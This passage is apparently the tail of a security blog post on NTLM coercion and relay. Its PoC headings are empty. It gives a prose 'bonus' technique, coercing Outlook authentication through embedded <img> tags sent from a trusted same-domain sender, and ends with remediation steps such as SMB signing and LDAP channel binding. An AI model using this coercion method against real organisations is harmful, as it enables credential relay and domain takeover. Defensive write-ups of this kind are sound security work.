 Attack flow
PoC
“Quick” Walkthrough
Bonus
I know this was a lengthy post, but you almost made it. As you kept scrolling until here, there is a little bonus.
You can also coerce via embedded <img> tags in emails. Outlook will happily authenticate it against a network path if:
- The target system is in the trusted zone, typically meaning without a “.” in the name
- The sender of the email is a trusted sender.
All emails coming from the same domain are typically trusted senders, so if you got a trainee account, you are a trusted sender for the domain admin :)
Bonus PoC Walkthrough
Remediation
- Harden the firewall config
- Harden LDAP (Channel Bindung / Signing)
- Ensure SMB Signing is enforced
- Remove all those ESC8’s
- Never ever use high priv accounts to get e-mails!

